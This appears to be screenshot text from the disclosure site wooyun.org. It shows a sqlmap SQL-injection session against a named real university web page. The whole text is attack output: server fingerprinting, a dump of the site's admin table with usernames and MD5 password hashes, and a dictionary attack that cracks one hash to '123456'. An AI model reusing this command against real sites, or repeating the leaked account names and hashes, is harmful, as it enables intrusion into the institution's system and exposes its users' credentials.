 管理员: SQLMap - sqlmap.py -u "http://law.cqupt.edu.cn/kecheng/mf/exam.php?id=&cat_i...
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL 5.0
[21:30:15] [INFO] retrieved: adminName
[21:30:16] [INFO] retrieved: varchar(32)
[21:30:18] [INFO] retrieved: adminKey
[21:30:19] [INFO] retrieved: varchar(32)
[21:30:22] [INFO] retrieved: 5c346824941c93c7dcaec96c2187e3bb
[21:30:26] [INFO] retrieved: faxueyuan
[21:30:27] [INFO] retrieved: 5e9f118fa80c80678f3170eb48aec577
[21:30:29] [INFO] retrieved: xuesheng
[21:30:30] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[21:30:35] [INFO] retrieved: admin
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y
what dictionary do you want to use?
[1] default dictionary file 'F:\SQLMap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
do you want to use common password suffixes? (slow!) [y/N] y
[21:31:03] [INFO] cracked password '123456' for hash 'e10adc3949ba59abbe56e057f2
0f883e'
[21:31:40] [INFO] current status: ginal... \
www.wooyun.org